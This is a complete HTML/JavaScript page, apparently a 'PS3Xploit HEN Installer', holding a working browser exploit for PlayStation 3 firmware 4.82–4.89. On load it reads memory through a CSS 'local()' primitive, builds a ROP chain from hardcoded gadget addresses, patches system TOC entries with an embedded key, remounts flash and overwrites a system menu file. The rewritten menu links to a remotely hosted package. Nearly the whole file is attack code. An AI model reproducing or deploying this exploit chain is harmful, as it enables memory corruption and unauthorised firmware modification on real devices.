
<file: PS3/PS3.html>
<style>
body{
background: #333;
}
</style>
<script>
var ua=navigator.userAgent,
	fwv=ua.substring(ua.indexOf("5.0 (")+19,ua.indexOf(") Apple"));
if(fwv==="4.82"){
	var toc_addr=0x6F5550,
	default_vsh_pub_toc=0x6ED5A4,
	vsh_opd_patch=0x96D5C,
	vsh_opd_addr=0x6EBB68,
	vsh_toc_addr_screenshot=0x72057C,
	vsh_ps3hen_key_toc=0x707774,
	toc_entry1_addr=0x6DA3D0,
	toc_entry2_addr=0x725A38,
	toc_entry3_addr=0x6DA3C8,
	toc_entry4_addr=0x740000,
	toc_entry5_addr=0x6EB6C0,
	gadget1_addr=0x097604,
	gadget2_addr=0x60A044,
	gadget3_addr=0x0D505C,
	gadget4_addr=0x229838,
	gadget5_addr=0x12BB1C,
	gadget6_addr=0x615C3C,
	gadget7_addr=0x01FFD0,
	gadget8_addr=0x020000,
	gadget9_addr=0x029B08,
	gadget10_addr=0x62DF84,
	gadget11_addr=0x59A4B0,
	gadget12_addr=0x0C864C,
	gadget13_addr=0x48E5A8,
	gadget14_addr=0x48C7A0,
	gadget15_addr=0x489C88,
	gadget_mod1_addr=0x60EF38,
	gadget_mod2_addr=0x013B74,
	gadget_mod3_addr=0x0B8E00,
	gadget_mod4a_addr=0x0D9684,
	gadget_mod4b_addr=0x42C778,
	gadget_mod4c_addr=0x054AF0,
	gadget_mod5_addr=0x4238DC,
	gadget_mod6_addr=0x020C00,
	gadget_mod7_addr=0x01A6AC,
	gadget_mod8_addr=0x2BACB8,
	gadget_mod9_addr=0x010B20,
	gadget_mod10_addr=0x1C5794,
	gadget_mod11_addr=0x18B144,
	gadget_mod12_addr=0x63315C,
	gadget_mod13_addr=0x336870,
	gadget_mod14_addr=0x633860,
	gadget_mod15_addr=0x39D038,
	gadget_mod16_addr=0x4F732C;}
if(fwv==="4.84" || fwv==="4.85" || fwv==="4.86" || fwv==="4.87" || fwv==="4.88" || fwv==="4.89"){
	var toc_addr=0x6F5558,
	default_vsh_pub_toc=0x6ED5AC,
	vsh_opd_patch=0x96D5C,
	vsh_opd_addr=0x6EBB70,
	vsh_ps3hen_key_toc=0x70786C,
	vsh_toc_addr_screenshot=0x72067C,
	toc_entry1_addr=0x6DA3D0,
	toc_entry2_addr=0x725B38,
	toc_entry3_addr=0x6DA3C8,
	toc_entry4_addr=0x740000,
	toc_entry5_addr=0x6EB6C8,
	gadget1_addr=0x097604,
	gadget2_addr=0x60A0E4,
	gadget3_addr=0x0D505C,
	gadget4_addr=0x229838,
	gadget5_addr=0x12BB1C,
	gadget6_addr=0x615CDC,
	gadget7_addr=0x01FFD0,
	gadget8_addr=0x020000,
	gadget9_addr=0x029B08,
	gadget10_addr=0x62E024,
	gadget11_addr=0x59A4B0,
	gadget12_addr=0x0C864C,
	gadget13_addr=0x48E5A8,
	gadget14_addr=0x48C7A0,
	gadget15_addr=0x489C88,
	gadget_mod1_addr=0x60EFD8,
	gadget_mod2_addr=0x013B74,
	gadget_mod3_addr=0x0B8E00,
	gadget_mod4a_addr=0x0D9684,
	gadget_mod4b_addr=0x42C778,
	gadget_mod4c_addr=0x054AF0,
	gadget_mod5_addr=0x4238DC,
	gadget_mod6_addr=0x020C00,
	gadget_mod7_addr=0x01A6AC,
	gadget_mod8_addr=0x2BACB8,
	gadget_mod9_addr=0x010B20,
	gadget_mod10_addr=0x1C5794,
	gadget_mod11_addr=0x18B144,
	gadget_mod12_addr=0x6331FC,
	gadget_mod13_addr=0x336870,
	gadget_mod14_addr=0x633900,
	gadget_mod15_addr=0x39D038,
	gadget_mod16_addr=0x4F732C;}
var xtra_data,
	stack_frame,
	jump_2,
	jump_1,
	xtra_data_addr,
	stack_frame_addr,
	jump_2_addr,
	jump_1_addr,
	offset_array = [],
	t_out = 0,
	search_max_threshold,
	search_base,
	search_size,
	search_base_off,
	search_size_ext,
	gtemp_addr = 2365587456,
	total_loops = 0,
	max_loops = 20,
	frame_fails = 0,
	sp_exit = 0x8FD8DCC0,
	ffs = 4294967295,
	dbyte41 = 16705,
	dbyte00 = 0,
	byte_size = 1,
	hword_size = 2,
	word_size = 4,
	dword_size = 8,
	mbytes = 1048576,
	stat_size_offset = 40,
	index_key = "DA7D4B5E499A4F53B1C1A14A7484443B",
	ps3xploit_ecdsa_key = "948DA13E8CAFD5BA0E90CE434461BB327FE7E080475EAA0AD3AD4F5B6247A7FDA86DF69790196773",
	flash_partition='xxxxCELL_FS_IOS:BUILTIN_FLSH1',
	filesystem='CELL_FS_FAT',
	mount_path='/dev_rewrite',
        fail_msg_frag="<h1><span style='color:red'>Something is wrong, try again!</span><span style='color:white'> <br><br>Try to clear Cookies and Cache of the browser</h1></span>",
        progress_msg_frag1="<h1 style='color:White'>Installing HEN on your console ",
        progress_msg_frag2='%</h1>',
        write_file = "/dev_rewrite/vsh/resource/explore/xmb/category_network.xml",
        baseURL = window.location.href.replace(/[^/]*$/, ''),
        write_file_contents='<?xml version="1.0" encoding="UTF-8"?><XMBML version="1.0"><View id="root"><Attributes><Table key="hen"><Pair key="focus_priority"><String>-1</String></Pair></Table></Attributes><Items><Query class="type:x-xmb/folder-pixmap" key="hen" attr="hen" src="#hen_link"/><Query class="type:x-xmb/folder-pixmap" key="seg_premo" src="sel://localhost/nopremo?category_network.xml#seg_premo"/><Query class="type:x-xmb/folder-pixmap" key="seg_browser" src="#seg_browser"/></Items></View><View id="seg_premo"><Items><Item class="type:x-xmb/xmlpremo" key="PRemo" /></Items></View><View id="seg_browser"><Attributes><Table key="browser"><Pair key="icon_rsc"><String>tex_browser</String></Pair><Pair key="icon_notation"><String>WNT_XmbItemBrowser</String></Pair><Pair key="title_rsc"><String>msg_browser</String></Pair></Table></Attributes><Items><Item class="type:x-xmb/xmlwebbrowser" key="browser" attr="browser" /></Items></View><View id="hen_link"><Attributes><Table key="ps3hen_main"><Pair key="icon_rsc"><String>item_tex_Players</String></Pair><Pair key="title"><String>Descargar e instalar HEN</String></Pair><Pair key="info"><String>Oficial 3.1.0 modificado por Wiki</String></Pair></Table></Attributes><Items><Query class="type:x-xmb/folder-pixmap" key="ps3hen_main" attr="ps3hen_main" src="#ps3hen_pkg" /></Items></View><View id="ps3hen_pkg"><Attributes><Table key="ps3hen_link"><Pair key="info"><String>net_package_install</String></Pair><Pair key="pkg_src"><String>https://github.com/0x04DEV/HEN/raw/main/PS3HEN%203.1.1_BASE.pkg</String></Pair><Pair key="pkg_src_qa" ><String>https://github.com/0x04DEV/HEN/raw/main/PS3HEN%203.1.1_BASE.pkg</String></Pair><Pair key="content_name"><String>msg_install</String></Pair><Pair key="content_id"><String>CUSTOM-INSTALLER_00-0000000000000000</String></Pair><Pair key="prod_pict_path"><String>'+baseURL+'hendl.png</String></Pair></Table></Attributes><Items><Item class="type:x-xmb/xmlnpsignup" key="ps3hen_link" attr="ps3hen_link" /></Items></View></XMBML><!-- o --> '; 
document.write('<html><title>PS3Xploit - HEN Installer</title><div id="result"></div><div id="exploit"></div><div id="trigger"></div></html>');
function memcpy(dest,src,len)
{
	return callsub(gadget8_addr,dest,src,len,0,0,0,0,0,0,0x70);
}
function callsub(sub,r3,r4,r5,r6,r7,r8,r9,r10,r11,sub_frame_size,r31in,r31out)
{
	var min_stack_size=0x20; 
	if(r31out===null){r31out=gtemp_addr;}
	if(r31in===null){r31in=gtemp_addr;}
	return hexdw2bin(gadget_mod2_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(gtemp_addr)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod1_addr)+fill_by_16bytes(0x50,dbyte41)+fill_by_4bytes(0xC,dbyte41)+hexw2bin(r11)+hexw2bin(r10)
	+hexw2bin(r8)+hexw2bin(r7)+hexw2bin(r6)+hexw2bin(r5)+hexw2bin(r4)+fill_by_4bytes(0x4,dbyte41)+hexw2bin(r9)+fill_by_16bytes(0x20,dbyte41)+hexdw2bin(r3)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod2_addr)
	+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(r31in)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(sub)+fill_by_16bytes(sub_frame_size-min_stack_size,dbyte00)+hexdw2bin(r31out)+hexdw2bin(sp_exit)+fill_by_8bytes(0x8,dbyte41);
}
function encTxt(text)
{
	return String.fromCharCode.apply(null,text.split('').map(function(e){return e.charCodeAt(0).toString(16)}).join('').toUpperCase().match(/[A-F0-9]{4}/g).map(function(v){return parseInt(v,16)}))
}
function showResult(str)
{
	document.getElementById('result').innerHTML=str;
}
function syscall_r3_p2p(sc,r3_ptr,r4,r5,r6,r7,r8,r9,r10,r31out)
{
	if(r31out===null){r31out=gtemp_addr;}
	return hexdw2bin(gadget_mod2_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(gtemp_addr)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod1_addr)+fill_by_16bytes(0x50,dbyte41)+fill_by_4bytes(0xC,dbyte41)
	+hexw2bin(sc)+hexw2bin(r10)+hexw2bin(r8)+hexw2bin(r7)+hexw2bin(r6)+hexw2bin(r5)+hexw2bin(r4)+fill_by_4bytes(0x4,dbyte41)+hexw2bin(r9)+fill_by_16bytes(0x20,dbyte41)+hexdw2bin(r3_ptr)
	+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod4b_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(r31out)+hexdw2bin(sp_exit)+fill_by_8bytes(0x8,dbyte41);
}
function save_file_overwrite(to,fd,buf,wlen,size,nl)
{
	return syscall(0x321,to,0x241,fd,0x1B6,nl,0,0,0)
		+syscall_r3_p2p(0x323,fd,buf,size,wlen,0,0,0,0,0,0)
		+syscall_r3_p2p(0x324,fd,0,0,0,0,0,0,0,0,0);
}
function hexh2bin(hex_val)
{
	return String.fromCharCode(hex_val);

}
function hexw2bin(hex_val)
{
	return String.fromCharCode(hex_val >> 16) + String.fromCharCode(hex_val);
}
function hexdw2bin(hex_val)
{
	return hexw2bin(0) + hexw2bin(hex_val);
}
String.prototype.toHex16 = function()
{
	return ('0000' + this).substr(-4);
};
String.prototype.toAscii = function(hex_16)
{
    var ascii='';
	var i=0;
	while(i<this.length){if(hex_16===true){ascii += this.charCodeAt(i).toString(16).toHex16();} else {ascii += this.charCodeAt(i).toString(16);}i+=1;}
	return ascii;
};
String.prototype.convert=function(ascii)
{
	if(this.length<1){return '';}
	var asciistr='';var asciichr='';var i=0;var ret=[];
	if(ascii===true){asciistr = this;}
	else {asciistr = this.toAscii();}
	while((asciistr.length%4)!==0){asciistr+='00';}
	if(asciistr.substr(asciistr.length-3,2)!=='00'){asciistr+='0000';}
    while(i<asciistr.length){
		asciichr = asciistr.substr(i, 4);
		ret.push(String.fromCharCode(parseInt(asciichr, 16)));
		i+=4;
    }
    return ret.join('');
};
String.prototype.convertedSize = function(ascii)
{
	if(this.length<1){return 0;}
	var asciistr='';
	if(ascii===true){asciistr=this;}
	else {asciistr = this.toAscii();}
	while((asciistr.length%4)!==0){asciistr+='00';}
	if(asciistr.substr(asciistr.length-3,2)!=='00'){asciistr+='0000';}
	return asciistr.length/2;
};
String.prototype.replaceAt=function(index, ch)
{
	return this.substr(0,index)+ch+this.substr(index+ch.length);
};
String.prototype.repeat = function(num)
{
    return new Array(num+1).join(this);
};
Number.prototype.noExponents=function()
{
    var data= String(this).split(/[eE]/);
    if(data.length===1) {return data[0];}
    var  z= '', sign= this<0? '-':'',
    str= data[0].replace('.', ''),
    mag= Number(data[1])+ 1;
    if(mag<0){
        z= sign+'0.';
        while(mag++){z+='0';}
        return z+str.replace(/^\-/,'');
    }
    mag -= str.length;  
    while(mag--) {z += '0';}
    return str + z;
};
function fromIEEE754(bytes, ebits, fbits)
{
	var retNumber=0;
	var bits=[];
	var i;
	var j;
	var byte;
	for (i=bytes.length;i;i-=1)
	{
		byte=bytes[i-1];
		for(j=8;j;j-=1)
		{
			bits.push(byte % 2 ? 1 : 0); byte = byte >> 1;
		}
	}
	bits.reverse();
	var str = bits.join('');
	var bias = (1 << (ebits - 1)) - 1;
	var s = parseInt(str.substring(0, 1), 2) ? -1 : 1;
	var e = parseInt(str.substring(1, 1 + ebits), 2);
	var f = parseInt(str.substring(1 + ebits), 2);
	if (e === (1 << ebits) - 1)
	{
		retNumber = f !== 0 ? NaN : s * Infinity;
	}
	else if (e > 0)
	{
		retNumber = s * Math.pow(2, e - bias) * (1 + f / Math.pow(2, fbits));
	}
	else if (f !== 0)
	{
		retNumber = s * Math.pow(2, -(bias-1)) * (f / Math.pow(2, fbits));
	}
	else
	{
		retNumber = s * 0;
	}
	return retNumber.noExponents();
}
function generateIEEE754(address, size)
{
	var hex = new Array
	(
		(address >> 24) & 0xFF,
		(address >> 16) & 0xFF,
		(address >> 8) & 0xFF,
		(address) & 0xFF,
		
		(size >> 24) & 0xFF,
		(size >> 16) & 0xFF,
		(size >> 8) & 0xFF,
		(size) & 0xFF
	);
	return fromIEEE754(hex, 11, 52);
}
function generateExploit(address, size)
{
	var n = (address<<32) | ((size>>1)-1);
	return generateIEEE754(address, (n-address));
}
function readMemory(address, size)
{
	if(document.getElementById('exploit')){document.getElementById('exploit').style.src = "local(" + generateExploit(address, size) + ")";}
}
function checkMemory(address, size, len)
{
	if(document.getElementById('exploit'))
	{
		readMemory(address, size);
		return document.getElementById('exploit').style.src.substr(6,len);
	}
}
function trigger(exploit_addr){
	if(document.getElementById('trigger')){document.getElementById("trigger").innerHTML = -parseFloat("NAN(ffffe" + exploit_addr.toString(16) + ")");}
	if (document.getElementById('trigger').innerHTML.indexOf("NaN") != -1) {
		document.write("<html><h1><span style='color:red'>You must install Hybrid Firmware (HFW) before installing HEN!</h1></span></html>");
		return;
	}
}
function load_check()
{
	if(total_loops<max_loops)
	{
		showResult(progress_msg_frag1+((100/max_loops)*total_loops).toString()+progress_msg_frag2);
		t_out=setTimeout(initROP,150,false);
	}
	else
	{
		total_loops=0;
		showResult(fail_msg_frag);
		t_out=0;
	}
}
function findJsVariableOffset(name,exploit_data,base,size)
{
	readMemory(base,size);
	var dat=document.getElementById('exploit').style.src.substr(6,size);
	var i=0;
	var t;
	var k;
	var match;
	var exploit_addr;
	while(i<(dat.length*2))
	{
		if (dat.charCodeAt(i/2)===exploit_data.charCodeAt(0))
		{
			match=0;
			for (k=0;k<(exploit_data.length*2);k+=0x2)
			{
				if (dat.charCodeAt((i+k)/2) !== exploit_data.charCodeAt(k/2)){break;}
				match+=1;
			}
			if (match===exploit_data.length)
			{
				exploit_addr=base+i+4;
				
				for(t=0;t<offset_array.length;t+=1)
				{
					if(offset_array[t]===exploit_addr)
					{
						return -1;
					}
				}
				offset_array.push(exploit_addr);
				return exploit_addr;
			}
		}
		i+=0x10;
	}
	var end_range=base+size;
	return 0;
}
function stack_frame_hookup()
{
	return unescape("\u4141\u2A2F")+hexw2bin(gadget1_addr)+hexw2bin(toc_addr)+fill_by_16bytes(0x20,dbyte41)+hexdw2bin(toc_addr)+fill_by_16bytes(0x70,dbyte41);
}
function stack_frame_exit()
{
	return hexdw2bin(gadget_mod8_addr)+unescape("\u2F2A");
}
function syscall(sc,r3,r4,r5,r6,r7,r8,r9,r10,r31out)
{
	if(r31out===null){r31out=gtemp_addr;}
	return hexdw2bin(gadget_mod2_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(gtemp_addr)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod1_addr)+fill_by_16bytes(0x50,dbyte41)+fill_by_4bytes(0xC,dbyte41)+hexw2bin(sc)+hexw2bin(r10)
	+hexw2bin(r8)+hexw2bin(r7)+hexw2bin(r6)+hexw2bin(r5)+hexw2bin(r4)+fill_by_4bytes(0x4,dbyte41)+hexw2bin(r9)+fill_by_16bytes(0x20,dbyte41)+hexdw2bin(r3)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod2_addr)
	+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(gtemp_addr)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod4a_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(r31out)+hexdw2bin(sp_exit)+fill_by_8bytes(0x8,dbyte41);
}
function fill_by_4bytes(nbytes,hex_val)
{
	var stemp='';var iterator=0;var tmp=hexh2bin(hex_val);
	while(iterator<nbytes/4){stemp+=tmp.repeat(2);iterator++;}
	return stemp;
}
function fill_by_8bytes(nbytes,hex_val)
{
	var stemp='';var iterator=0;var tmp=hexh2bin(hex_val);
	while(iterator<nbytes/8){stemp+=tmp.repeat(4);iterator++;}
	return stemp;
}
function fill_by_16bytes(nbytes,hex_val)
{
	var stemp='';var iterator=0;var tmp=hexh2bin(hex_val);
	while(iterator<nbytes/16){stemp+=tmp.repeat(8);iterator++;}
	return stemp;
}
function store_word(store_offset,val,r29out,r30out,r31out)
{
	r29out=gtemp_addr;
	r30out=gtemp_addr;
	r31out=gtemp_addr;
	return hexdw2bin(gadget_mod3_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(val)+fill_by_8bytes(0x8,dbyte41)+hexdw2bin(store_offset-0xC74)+fill_by_16bytes(0x10,dbyte41)
	+hexdw2bin(gadget_mod7_addr)+fill_by_16bytes(0x70,dbyte41)+hexdw2bin(r29out)+hexdw2bin(r30out)+hexdw2bin(r31out)+hexdw2bin(sp_exit)+fill_by_8bytes(0x8,dbyte41);
}
function initROP(init)
{
	try
	{

		if(init===true){frame_fails=0;search_base_off=0;search_size_ext=0;}
		if(t_out!==0){clearTimeout(t_out);t_out=0;}
		offset_array=[];
		xtra_data_addr=0;
		stack_frame_addr=0;
		jump_2_addr=0;
		jump_1_addr=0;
		search_max_threshold=70*0x100000;
		search_base=0x80200000;
		search_size=2*mbytes;
		search_base_off=0*mbytes;
		search_size_ext=0*mbytes;
		total_loops++;
		store_idx_arr1=[];
		store_idx_arr2=[];

		xtra_data=flash_partition.convert()
		+index_key.convert(true)
		+ps3xploit_ecdsa_key.convert(true)
		+filesystem.convert()
		+mount_path.convert()
		+write_file.convert()
		+fill_by_4bytes(0xC,dbyte00)
		+encTxt(write_file_contents)
		+fill_by_4bytes(0xC,dbyte00)
		+fill_by_16bytes(0x90,dbyte00)
		+unescape("\uFD7E");

		while(xtra_data_addr===0)
		{
			if(search_max_threshold<search_size){load_check();return;}
			xtra_data=xtra_data.replaceAt(0,hexh2bin(0x7EFD));
			xtra_data_addr=findJsVariableOffset("xtra_data",xtra_data,search_base,search_size);
			search_max_threshold-=search_size;
		}

		flash_partition_addr=xtra_data_addr;
		index_key_addr=flash_partition_addr+flash_partition.convertedSize()-0x4;
		ps3xploit_ecdsa_key_addr=index_key_addr+index_key.convertedSize(true);
		fs_addr=ps3xploit_ecdsa_key_addr+ps3xploit_ecdsa_key.convertedSize(true);
		mount_path_addr=fs_addr+filesystem.convertedSize();

		write_file_addr=mount_path_addr+mount_path.convertedSize();
		write_filefd_addr=write_file_addr+write_file.convertedSize();
		write_file_readlen_addr=write_filefd_addr+word_size;
		write_file_contents_addr=write_file_readlen_addr+dword_size;

		null_addr=write_file_contents_addr+dword_size;

		stack_frame=stack_frame_hookup()
		+store_word(toc_entry1_addr, vsh_opd_patch+4)
		+store_word(toc_entry3_addr, vsh_opd_patch+4)
		+store_word(toc_entry5_addr, vsh_opd_patch+4)
		+store_word(default_vsh_pub_toc, vsh_ps3hen_key_toc)
		+memcpy(vsh_ps3hen_key_toc-0x20, index_key_addr, (index_key.length/2))
		+memcpy(vsh_ps3hen_key_toc,ps3xploit_ecdsa_key_addr,(ps3xploit_ecdsa_key.length/2))
		+syscall(0x345,flash_partition_addr,fs_addr,mount_path_addr,0,0,0,0,0)
		+save_file_overwrite(write_file_addr,write_filefd_addr,write_file_contents_addr,write_file_readlen_addr,write_file_contents.length,null_addr)
		+stack_frame_exit();

		while(stack_frame_addr===0)
		{
			if(search_max_threshold<search_size+search_size_ext){frame_fails++;if((frame_fails%10)===0){search_base_off+=0;search_size_ext+=0;}load_check();return;}
			stack_frame=stack_frame.replaceAt(0,hexh2bin(0x2A2F));
			stack_frame_addr=findJsVariableOffset("stack_frame",stack_frame,search_base+search_base_off,search_size+search_size_ext);
			if(stack_frame_addr==-1)if(search_max_threshold<search_size+search_size_ext){frame_fails++;load_check();return;}
			search_max_threshold-=search_size+search_size_ext;
		}
		jump_2=unescape("\u0102\u7EFB")+fill_by_16bytes(0x30,0x8282)+hexw2bin(stack_frame_addr)+unescape("\uFB7E");		
		while(jump_2_addr===0)
		{
			if(search_max_threshold<search_size){load_check();return;}
			jump_2=jump_2.replaceAt(0,hexh2bin(0x7EFB));
			jump_2_addr=findJsVariableOffset("jump_2",jump_2,search_base,search_size);
			if(jump_2_addr==-1)if(search_max_threshold<search_size){load_check();return;}
			search_max_threshold-=search_size;
		}
		jump_1=unescape("\u4141\u7EFA")+hexw2bin(jump_2_addr)+unescape("\uFA7E");
		while(jump_1_addr===0)
		{
			if(search_max_threshold<search_size){load_check();return;}
			jump_1=jump_1.replaceAt(0,hexh2bin(0x7EFA));
			jump_1_addr=findJsVariableOffset("jump_1",jump_1,search_base,search_size);
			if(jump_1_addr==-1)if(search_max_threshold<search_size){load_check();return;}
			search_max_threshold-=search_size;
		}
		var sf=checkMemory(stack_frame_addr-0x4,0x8000,stack_frame.length);
		var x=checkMemory(xtra_data_addr-0x4,0x1000,xtra_data.length);
		var j2=checkMemory(jump_2_addr-0x4,0x1000,jump_2.length);
		var j1=checkMemory(jump_1_addr-0x4,0x1000,jump_1.length);
		if((j2===jump_2)&&(j1===jump_1)&&(x===xtra_data)&&(sf===stack_frame))
		{
			if(t_out!==0){clearTimeout(t_out);}
			showResult('<h1>Preparando...');
			triggerX();
		}
		else
		{
			load_check();
		}
	}
	catch(e)
	{
		
	}
}
function triggerX()
{
        setTimeout(trigger,100,jump_1_addr);
        setTimeout(showResult,2000,"<h1>Installation instructions</h1><h2>1. Close the browser<br>2. Open remote use and leave immediately<br>3. Use the new icon to download and install HEN</span><br>4. Restart the ps3 console</h2>");
        t_out=0;
        total_loops=0;
}
initROP(true);
</script>
</file>
